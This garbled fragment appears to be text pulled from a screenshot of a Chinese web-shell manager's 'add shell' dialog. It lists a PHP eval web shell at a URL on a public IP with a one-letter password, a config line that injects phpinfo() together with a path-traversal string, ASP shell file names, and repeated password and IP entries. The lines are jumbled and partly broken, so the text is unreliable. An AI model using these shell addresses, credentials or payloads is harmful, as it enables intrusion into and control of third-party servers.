 添加SHELL
地址: http://120.203.13.75:8125/upload/888.php a
配置:
admin/index.php?b=phpinfo() target=db_sql.php%253f/../../../..
CN|117.41.229.122
a CN|117.41.229.122
a -C|192.168.19.131
pa.asp
备注:
pass CN|117.41.229.122
默认类别 PHP(Eval) GB2312 添加
a.asa
pass CN|117.41.229.122
2695024414
pass CN|117.41.229.122